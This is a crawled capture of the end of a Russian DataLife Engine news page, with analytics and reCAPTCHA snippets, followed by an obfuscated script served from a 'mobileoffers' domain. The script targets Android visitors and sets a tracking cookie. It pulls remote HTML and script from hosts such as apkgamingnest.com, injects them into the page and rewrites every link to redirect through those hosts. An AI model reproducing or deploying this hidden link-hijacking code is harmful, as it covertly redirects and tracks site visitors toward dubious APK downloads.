var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sqhSh5Bd9uBE57C30mntnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768792498542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 6043
content:
function a0_0x4a3f(){const _0x49f711=['WPOlaCoy','BZHlAhG','WObIWPGhWOlcOCk3W5eSvCoHW6nQDaNdGfhdJSofWQeumSonqW','WQhdUmkdW7nPWPS','WP/dVI3dRa','qHjnzCkWBx0','kCkWW4DoW5tdR8kqW5/cJINcILi7gG','BKldPSoMW7dcV8oqW6q4WRVdO1L2q8kDW5hdG8onWOxdS8o8WQPvWOxdPGhdNI4+z8ouBCkoW7yR','W7ZdJCkXW5zN','WRNcP3WF','W6Tuq8obvmo7BCkSWPhdPmkBeYXDW6u','W4GOW5NdUdRdJa','WOBdI8oMW7j4qeW','FsHwqwVcJCkpySofwMldGsZcGNhcGa','WOBdG8oSW5L2wf0','j8k7W4bUW4RdVSk/W5/cHJlcUK4','W7JcUCkPgCo3WOyICq','WPf4WOtcQx7cKCkBW6VdP3VdU2VdKq','W6VcOCoxsmocaH4kr8kqW7y+','WP4ldSoBuwC','WQtcRmkPW50','WOf4WOisWOpdK8omWRmc','fJJcVZCTWP8q','WQZcS1VdHxNcGrtcSevPW6PIWR4','WOybnCoOzLZcPSkSW5dcGCkD','WRtdP8kjW6a','W6ldICkXW7r7WP3cKCo5AmkRWR3cUG','W7CDnSoqW7rxW41zWPX4W4ZdO3i','jx4bpsZdKCkPt8oGxxRdGa','WOtdPHtdV8odWPddR8kUhxfYW6RdLa','WRakomkDfSkXkSoAW4tcQmky','WOXlwSoi','kZnNW6BcMW','W6ldJ8k3W5X/WP0','DMyAE8oWy8kuWR0Th8kUute','gs0aFG','yCkdhSockt7cJvrxWRqglmoe','W7bHWRWA','W7xdVX3cHtZcIqNdQfv8WRrmWPLcecpcNumBWRKaDCkXWQbToCkFW5m1nmkNWQNdOhJcNmkCgXT/cJq','WRBdNHjHW63dOCox','zutdT8o3W7FdOmk6WQCVWRlcQfHS','hCoHWPtcQmk8WOFcGSkjCSkKW5hcNZryWOJcUa','cYjmdmkRva','W6ldH8ofdCoavH8','WRraDmkmWQmgWPO','ySk2AvmMW6hdMW8GcX8','WR7cSmorvSoFeLe','gmo7WQlcRSk3WR3cICkc','xxWuaCo2uSoPWOFdOb/dQmkJWOXSWQfNyq','WQFdV8oDW7fFW78','oajWmW','W6T0WQea','gmo7WR3cTCkYWRhcLCkMDSk0W4a','lCkGW4f5W53dPmkjW6NcGY/cOvSg','cc0BFmkG','xbHFCCk2BwNcQNpdImodWRe','WRddQ8oDW6rFW6uMW4CUpSonWP/dUG','WO57W6JcHCkNBamAwmoYW6bWW5m','WQlcShGlwCk3','kSoNfmkRsrNdThhcMchdQCokqa','W54+WQldG8oWmKmXBCoNW6XLW5u','W59LsW','WOldN8oYW5q','WObqsq','WRraD8kqWQ0lWOXlWQPSW4tdLG','Bc0QWRS','qw3dVCoXWOJcUSkPW7micIzNrc7cQmkJqrO','D8kfcCocdtFcNgLa','ngqAkJBdGCokp8kIgJRcKq','WOVdM8k0WOLdnSkIe8oFCbS','WQDvWR9nWPNdRu4Gl3dcVMBdNq','dZJcRbOK','WPXQB14Rus8','B8kYqmoxhuFcOq','pCkwW4zJxY/cMq','WOzRWPxcMItcPmkqvc9MW6jHW4C','WQlcVxaFtG','WOnNW7BdGx3cLSk1','WO7dVqldQmoEWRhdVq','wxNcQbG4WPPin3aCCKRcVxnpySo4rW','WQddQCkdW6nLWRTCW7SxW4W','WRhdSColW68','W7xcU8owWRumWPRdIbjXhCkjW7pdHu4','WQmaamkMcmk5pq','W51mxNCjCIW','WQ/cKt4NW7i5W5H9WRlcMSk7WORcIKS','WQpcMmkZW7HQWRRcLmo4','W5yadSkFluJcL8ktg8kcus3dKsm','W47cISo/W481ASo8mmolDGFcV8kH','WRyHlCo/sMhcPSk7W5FcM8k2BeTOreO','W5qSW4xdUIddKmoGW7ddIgq','oIjLW7NcHW','yxWKzSoIAmksWQ0VhSkI','WPddI8oIW5D+x0zKW6SrW6lcOCojW71u','W73cO8kFh8o8WRWPESo2kg7dGbRdS8kqlG','ESkJv8o8eK7cH07cGcxdPq','WQujeCkafCo5nSo2W5hcOSoqdILmWRtcSG','WPRdJ8oGW5G','WRddKH5GW7VdH8oxW41oyq','BSkzdCou','hJODuSkMWObiW7lcGSopW4hcJq','oSk6W6b/W4RdO8ktW50','WPSzt3qntd7dQq','ySkKDKq8','BtLxDMtcU8keESoSugxdMJS','xMldVCoXWOFcQSkEW68ydG','W6/cUCkvbSoSWOO','WQaJW6SpW7hcQti','W5lcPLxcU8kwW4VcRSkjnxLQW53dKq','tXLirmkVzNtcU2VdHmoiWRhdU00qcW','BYLgrwNcNmktF8oRrMxdKa','lCkrrSoTjvRcJG','gCo2zKq8','W5q1W4NdNhNdVCoa','WOnCs8o8Er/dH8omimkCrJldLalcPG','WQlcTsVdRSkMWQ1TlsFdISkIWRHN','tmoGDKXK','CwhdO8o1WOFcTq','WRdcSIVdVCkRWPTnlsFdHmkZWRLH'];a0_0x4a3f=function(){return _0x49f711;};return a0_0x4a3f();}function a0_0x594b(_0x101774,_0x2d5819){const _0xd6807f=a0_0x4a3f();return a0_0x594b=function(_0x2dbbaf,_0x1254ed){_0x2dbbaf=_0x2dbbaf-0x1b0;let _0x4a3f2c=_0xd6807f[_0x2dbbaf];if(a0_0x594b['zNrdme']===undefined){var _0x594bed=function(_0x4e2789){const _0x1ca095='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3aa164='',_0x4f816a='',_0x36cd67=_0x3aa164+_0x594bed;for(let _0x3dbfbe=0x0,_0x776008,_0x3b4a14,_0x211a0e=0x0;_0x3b4a14=_0x4e2789['charAt'](_0x211a0e++);~_0x3b4a14&&(_0x776008=_0x3dbfbe%0x4?_0x776008*0x40+_0x3b4a14:_0x3b4a14,_0x3dbfbe++%0x4)?_0x3aa164+=_0x36cd67['charCodeAt'](_0x211a0e+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x776008>>(-0x2*_0x3dbfbe&0x6)):_0x3dbfbe:0x0){_0x3b4a14=_0x1ca095['indexOf'](_0x3b4a14);}for(let _0x574328=0x0,_0x177c08=_0x3aa164['length'];_0x574328<_0x177c08;_0x574328++){_0x4f816a+='%'+('00'+_0x3aa164['charCodeAt'](_0x574328)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4f816a);};const _0x1926bc=function(_0x213b02,_0xdf5d36){let _0x2672bc=[],_0x44e304=0x0,_0x2d00d1,_0x2320cb='';_0x213b02=_0x594bed(_0x213b02);let _0x43b0d8;for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x2672bc[_0x43b0d8]=_0x43b0d8;}for(_0x43b0d8=0x0;_0x43b0d8<0x100;_0x43b0d8++){_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8]+_0xdf5d36['charCodeAt'](_0x43b0d8%_0xdf5d36['length']))%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1;}_0x43b0d8=0x0,_0x44e304=0x0;for(let _0x4d81fb=0x0;_0x4d81fb<_0x213b02['length'];_0x4d81fb++){_0x43b0d8=(_0x43b0d8+0x1)%0x100,_0x44e304=(_0x44e304+_0x2672bc[_0x43b0d8])%0x100,_0x2d00d1=_0x2672bc[_0x43b0d8],_0x2672bc[_0x43b0d8]=_0x2672bc[_0x44e304],_0x2672bc[_0x44e304]=_0x2d00d1,_0x2320cb+=String['fromCharCode'](_0x213b02['charCodeAt'](_0x4d81fb)^_0x2672bc[(_0x2672bc[_0x43b0d8]+_0x2672bc[_0x44e304])%0x100]);}return _0x2320cb;};a0_0x594b['QBotLF']=_0x1926bc,_0x101774=arguments,a0_0x594b['zNrdme']=!![];}const _0xa5c4dc=_0xd6807f[0x0],_0x1de748=_0x2dbbaf+_0xa5c4dc,_0x50b7ba=_0x101774[_0x1de748];if(!_0x50b7ba){if(a0_0x594b['FiKRiW']===undefined){const _0x528ee3=function(_0x29d702){this['UZauTS']=_0x29d702,this['OhJqzD']=[0x1,0x0,0x0],this['wKFqXX']=function(){return'newState';},this['DMEuRQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HIHNTh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x528ee3['prototype']['nhGcnr']=function(){const _0x2aed2d=new RegExp(this['DMEuRQ']+this['HIHNTh']),_0x1cce7b=_0x2aed2d['test'](this['wKFqXX']['toString']())?--this['OhJqzD'][0x1]:--this['OhJqzD'][0x0];return this['zmxCJh'](_0x1cce7b);},_0x528ee3['prototype']['zmxCJh']=function(_0x521ee6){if(!Boolean(~_0x521ee6))return _0x521ee6;return this['HLALNf'](this['UZauTS']);},_0x528ee3['prototype']['HLALNf']=function(_0x2fc72f){for(let _0x63ca47=0x0,_0xe6d4db=this['OhJqzD']['length'];_0x63ca47<_0xe6d4db;_0x63ca47++){this['OhJqzD']['push'](Math['round'](Math['random']())),_0xe6d4db=this['OhJqzD']['length'];}return _0x2fc72f(this['OhJqzD'][0x0]);},new _0x528ee3(a0_0x594b)['nhGcnr'](),a0_0x594b['FiKRiW']=!![];}_0x4a3f2c=a0_0x594b['QBotLF'](_0x4a3f2c,_0x1254ed),_0x101774[_0x1de748]=_0x4a3f2c;}else _0x4a3f2c=_0x50b7ba;return _0x4a3f2c;},a0_0x594b(_0x101774,_0x2d5819);}(function(_0xe7dead,_0x36c483){const _0x1d8c09=a0_0x594b,_0x32cf72=a0_0x594b,_0x1bef80=a0_0x594b,_0x1d06b3=a0_0x594b,_0x2de87a=a0_0x594b,_0x583762=_0xe7dead();while(!![]){try{const _0x4dce87=-parseInt(_0x1d8c09(0x1c6,'zwII'))/0x1+-parseInt(_0x1d8c09(0x1c1,'jQRT'))/0x2+parseInt(_0x32cf72(0x1e5,'hFvI'))/0x3+-parseInt(_0x32cf72(0x1f5,'$k]t'))/0x4*(parseInt(_0x1d8c09(0x1d5,'cHZ6'))/0x5)+parseInt(_0x32cf72(0x215,'L4kg'))/0x6*(-parseInt(_0x32cf72(0x1bb,'1Xm7'))/0x7)+-parseInt(_0x1d06b3(0x210,'FM#!'))/0x8*(-parseInt(_0x1bef80(0x1f0,'L4kg'))/0x9)+parseInt(_0x2de87a(0x201,'4nf4'))/0xa;if(_0x4dce87===_0x36c483)break;else _0x583762['push'](_0x583762['shift']());}catch(_0x1c1d73){_0x583762['push'](_0x583762['shift']());}}}(a0_0x4a3f,0x74c84),(function(){const _0x240c1f=a0_0x594b,_0x5172a8=a0_0x594b,_0x4a5a5f=a0_0x594b,_0x206937=a0_0x594b,_0x8f6339=a0_0x594b,_0x3aa164=(function(){let _0x44e304=!![];return function(_0x2d00d1,_0x2320cb){const _0x43b0d8=_0x44e304?function(){const _0x15df42=a0_0x594b;if(_0x2320cb){const _0x4d81fb=_0x2320cb[_0x15df42(0x1ca,'pGao')](_0x2d00d1,arguments);return _0x2320cb=null,_0x4d81fb;}}:function(){};return _0x44e304=![],_0x43b0d8;};}()),_0x4f816a=navigator[_0x240c1f(0x1ed,'%MTm')][_0x240c1f(0x206,'c((I')](),_0x36cd67=!!~_0x4f816a[_0x4a5a5f(0x1f8,')4^b')](_0x206937(0x21b,'$k]t'));if(!_0x36cd67)return;if(!location[_0x240c1f(0x1b3,'(i68')]['match']('.+/android/.+'))return;const _0x3dbfbe=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x5172a8(0x1f4,'$&I]')](/[018]/g,_0x528ee3=>(_0x528ee3^crypto[_0x4a5a5f(0x21c,'4nf4')](new Uint8Array(0x1))[0x0]&0xf>>_0x528ee3/0x4)[_0x5172a8(0x20f,'zBqz')](0x10)),_0x776008=document[_0x8f6339(0x1d4,'$Jin')][_0x5172a8(0x1f1,'802O')](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x3b4a14=_0x776008?decodeURIComponent(_0x776008[0x2]):_0x3dbfbe(),_0x211a0e=new Date(new Date()[_0x8f6339(0x1fd,'ems[')]()+0xe10*0x18*0x7*0x3e8);document[_0x206937(0x214,'5aj2')]=_0x5172a8(0x1da,'$Jin')+_0x3b4a14+_0x206937(0x1f9,'802O')+_0x211a0e[_0x206937(0x1c2,'N%Wl')]();let _0x574328=_0x4a5a5f(0x1b1,'3)b2'),_0x177c08,_0x213b02=[],_0xdf5d36=new XMLHttpRequest();_0xdf5d36['open']('GET',_0x574328,![]),_0xdf5d36[_0x4a5a5f(0x217,'Yqt0')]('load',()=>{const _0x45b6bf=_0x4a5a5f,_0x29ec4e=_0x240c1f,_0x2da0e8=_0x4a5a5f,_0x2debe4=_0x4a5a5f,_0x1a7517=_0x5172a8;let _0x29d702=JSON[_0x45b6bf(0x205,'pGao')](_0xdf5d36['responseText']);_0x177c08=_0x29d702[0x1];let _0x2aed2d=_0x29d702[0x0],_0x1cce7b=_0x2aed2d[_0x45b6bf(0x1b2,'3Mb6')](/<style>([\s\S]*)<\/style>/)[0x1];_0x2aed2d=_0x2aed2d['replace'](/<style>[\s\S]*<\/style>/,'');let _0x521ee6=_0x2aed2d['match'](/<script>([\s\S]*)<\/script>/)[0x1];_0x2aed2d=_0x2aed2d[_0x2da0e8(0x1d6,'iBJe')](/<script>[\s\S]*<\/script>/,'');let _0x2fc72f=document[_0x45b6bf(0x1d2,'3)b2')](_0x45b6bf(0x222,'zwII'));_0x2fc72f[_0x1a7517(0x1d7,'ed#K')](document[_0x2debe4(0x1ff,'w]BM')](_0x1cce7b)),document['head']['appendChild'](_0x2fc72f);let _0x63ca47=document['createElement'](_0x2debe4(0x1e9,'4nf4'));_0x63ca47[_0x29ec4e(0x1bf,'@mCh')]=_0x2aed2d;let _0xe6d4db=_0x63ca47['children'];while(_0xe6d4db[_0x2da0e8(0x1b5,'1Xm7')]){let _0x10c433=_0xe6d4db['item'](0x0);_0x213b02[_0x29ec4e(0x1e8,'uH!9')](document[_0x2debe4(0x1c7,')4^b')]&&document[_0x29ec4e(0x1cc,'c((I')]['parentNode'][_0x45b6bf(0x1b6,'uH!9')][_0x2debe4(0x1de,'[J0[')]()!==_0x2debe4(0x20b,'uH!9')?document[_0x45b6bf(0x1df,'zBqz')]['parentNode']['insertBefore'](_0x10c433,document[_0x2debe4(0x1ce,'%MTm')]):document[_0x45b6bf(0x225,'esc*')][_0x45b6bf(0x209,'hFvI')](_0x10c433));}let _0x200af7=document[_0x2debe4(0x21d,'P2mu')](_0x1a7517(0x1cb,'3Mb6'));_0x200af7[_0x2debe4(0x1cf,'s&u#')]=_0x521ee6,document[_0x29ec4e(0x1e2,'YXvx')]&&document['currentScript'][_0x1a7517(0x213,'ROIT')][_0x29ec4e(0x1fe,'FM#!')][_0x2da0e8(0x1c8,'ems[')]!==_0x45b6bf(0x221,'N%Wl')?document['currentScript'][_0x1a7517(0x204,'1Xm7')][_0x29ec4e(0x1b9,'zBqz')](_0x200af7,document[_0x2da0e8(0x1e6,'od2y')]):document[_0x29ec4e(0x1fb,'YXvx')]['appendChild'](_0x200af7);}),_0xdf5d36[_0x206937(0x1c3,'kWDd')]();let _0x2672bc=function(_0x431935){const _0x3c0e66=_0x4a5a5f,_0x48ae0d=_0x3aa164(this,function(){const _0xf53406=a0_0x594b,_0x3cb3c6=a0_0x594b,_0x358249=a0_0x594b,_0x2f4260=a0_0x594b;return _0x48ae0d[_0xf53406(0x1d9,'[J0[')]()[_0xf53406(0x1e4,'(i68')]('(((.+)+)+)+$')[_0x3cb3c6(0x1ba,'5aj2')]()['constructor'](_0x48ae0d)['search'](_0x3cb3c6(0x1ee,'zwII'));});_0x48ae0d();let _0x44c635=['https://app-zones-2023.xyz','https://apkgamingnest.com',_0x3c0e66(0x223,'@mCh')],_0x5e4160=![],_0x4144e9=()=>{const _0x1e6628=_0x3c0e66,_0xe92f3f=_0x3c0e66,_0x1b9f07=_0x3c0e66,_0x273389=_0x3c0e66,_0x4400ab=_0x3c0e66;let _0x423c8e=new XMLHttpRequest();_0x423c8e[_0x1e6628(0x1dd,'s&u#')](_0xe92f3f(0x1dc,'$Jin'),_0x2d5ba0+_0x1e6628(0x1f7,'OI#2')),_0x423c8e[_0x1b9f07(0x1d1,'Bi#T')]=0x3e8,_0x423c8e['addEventListener'](_0x4400ab(0x20d,'%MTm'),()=>_0x5e4160=!![]),_0x423c8e[_0x1b9f07(0x1b7,'zwII')](_0x1e6628(0x1e0,'Ysrk'),_0x1227fb),_0x423c8e['addEventListener'](_0x1b9f07(0x1b8,'uH!9'),_0x1227fb),_0x423c8e['send']();},_0x1227fb=function(){const _0x40dc22=_0x3c0e66,_0x1556f2=_0x3c0e66,_0x129864=_0x3c0e66;this[_0x40dc22(0x211,'ed#K')]();if(!_0x44c635[_0x1556f2(0x1bd,'N%Wl')]){_0x5e4160=!![];return;}_0x2d5ba0=_0x44c635[_0x129864(0x1f6,'(i68')](),_0x4144e9();},_0x2d5ba0=_0x44c635['shift']();_0x4144e9();let _0x4af84a=()=>{const _0x45ec09=_0x3c0e66,_0x5d4d6d=_0x3c0e66;return _0x2d5ba0+_0x45ec09(0x1b4,'ems[')+encodeURIComponent(_0x21b53f)+'&tr_id='+_0x3b4a14+_0x45ec09(0x21e,'jY!2')+_0x177c08;},_0x45b3b1=()=>{const _0x34566d=_0x3c0e66,_0x544bd7=_0x3c0e66,_0x20264a=_0x3c0e66,_0x4eb80a=_0x3c0e66,_0x38e109=_0x3c0e66;if(_0x431935){let _0x347f54=new XMLHttpRequest();_0x347f54['open']('GET',_0x34566d(0x1d0,'jQRT')+encodeURIComponent(_0x21b53f)+_0x34566d(0x1d8,'W!$t')+_0x3b4a14),_0x347f54[_0x544bd7(0x1ec,'ROIT')]=function(){const _0x18eb03=_0x34566d,_0x55cde1=_0x34566d,_0x4e5ff8=_0x20264a,_0xfc4b15=_0x544bd7,_0x3b8f37=_0x20264a;if(_0x347f54[_0x18eb03(0x20c,'Bi#T')]!==0x4||_0x347f54[_0x55cde1(0x224,'z^U%')]!==0xc8)return;try{if(!_0x347f54[_0x4e5ff8(0x1ea,'iBJe')])return;const _0x529cfd=JSON['parse'](_0x347f54[_0x55cde1(0x1e1,'Yqt0')]);if(!_0x529cfd['n'])return;let _0x1a3f8c=function(_0x34478d){const _0x18d8e1=_0xfc4b15,_0x1bf408=_0xfc4b15,_0x34b915=_0x55cde1,_0x4c64a0=_0x55cde1;_0x34478d[_0x18d8e1(0x1c4,'3Mb6')](_0x1bf408(0x1c9,'4nf4'),_0x4af84a()+_0x18d8e1(0x1eb,'pGao')),_0x34478d[_0x18d8e1(0x1bc,'W!$t')]('target','_blank');};for(topElement of _0x213b02){topElement[_0x4e5ff8(0x1f3,'hFvI')]==='A'&&_0x1a3f8c(topElement);let _0x242d82=topElement[_0x4e5ff8(0x1d3,'[J0[')]('a');for(let _0xe040dd of _0x242d82){_0x1a3f8c(_0xe040dd);}}}catch(_0x3866d6){}},_0x347f54['send']();}let _0x17b35c=function(_0x346896){const _0x322181=_0x34566d,_0x2f58a1=_0x20264a,_0x436a83=_0x544bd7,_0x4523fb=_0x34566d,_0x3d4840=_0x544bd7;_0x346896[_0x322181(0x218,'zwII')](_0x2f58a1(0x1be,'p1UQ'),_0x4af84a()),!_0x36cd67&&_0x346896[_0x322181(0x20e,'Ysrk')](_0x4523fb(0x1db,'YXvx'),_0x4523fb(0x21f,'ROIT'));};for(let _0xec8dda of _0x213b02){_0xec8dda[_0x20264a(0x1c0,'802O')]==='A'&&_0x17b35c(_0xec8dda);let _0x4aace3=_0xec8dda[_0x4eb80a(0x208,'5aj2')]('a');for(let _0x580ed8 of _0x4aace3){_0x17b35c(_0x580ed8);}}},_0x4ae430=()=>{const _0x33b47a=_0x3c0e66,_0xbf8876=_0x3c0e66,_0x538c2f=_0x3c0e66,_0xfade4c=_0x3c0e66,_0x515889=_0x3c0e66;try{_0x21b53f=document[_0x33b47a(0x220,'P2mu')]('h1')[_0xbf8876(0x1ef,'mi18')][_0x33b47a(0x1cd,'Ysrk')](),document[_0xfade4c(0x1b0,'zBqz')](_0x538c2f(0x20a,'ems['))[_0x538c2f(0x1bf,'@mCh')]=_0x21b53f;let _0x11be82=document[_0x538c2f(0x212,'zwII')]('.highslide\x20>\x20img')[_0xfade4c(0x1e7,'h8a3')];document['getElementsByClassName']('alert-noty-header')[0x0][_0xbf8876(0x21a,'jY!2')][_0x515889(0x207,'uH!9')]='url('+_0x11be82+')';if(!_0x5e4160)return;clearInterval(_0xf4023f),_0xf4023f=null,clearTimeout(_0x5b0701),_0x5b0701=null,_0x45b3b1();}catch(_0x5d17c9){}},_0x21b53f='228420_download',_0xf4023f=setInterval(_0x4ae430,0xfa),_0x5b0701=setTimeout(()=>{if(!_0xf4023f)return;clearInterval(_0xf4023f),_0xf4023f=null,_0x45b3b1();},0x1388);_0x4ae430();};document[_0x8f6339(0x1fa,'z^U%')]===_0x4a5a5f(0x226,'Yqt0')?document['addEventListener'](_0x8f6339(0x203,'N%Wl'),function(){_0x2672bc(!![]);}):_0x2672bc(!![]);}()));